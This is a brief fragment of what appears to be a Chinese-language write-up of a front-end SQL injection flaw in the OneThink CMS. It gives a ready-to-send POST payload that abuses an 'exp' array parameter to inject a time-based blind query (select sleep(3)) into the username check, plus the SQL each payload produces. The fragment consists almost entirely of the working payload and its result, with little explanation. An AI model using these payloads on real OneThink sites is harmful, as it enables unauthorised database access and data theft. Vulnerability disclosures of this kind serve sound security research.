
SELECT * FROM `onethink_ucenter_member` WHERE
( `username`
IN (”)) AND (SELECT 1 FROM (SELECT SLEEP(4))X)– – ()
) LIMIT 1
**payload2-exp注入**
username[0]=exp&username[1]=>(select 1 from (select
sleep(3))x)&password=2&verify=0x401
![9.png](/static/qingy/OneThink_前台注入/img/rId33.png)
实际执行SQL语句
SELECT * FROM `onethink_ucenter_member` WHERE
( (`username`
> (select 1 from (select sleep(3))x)) )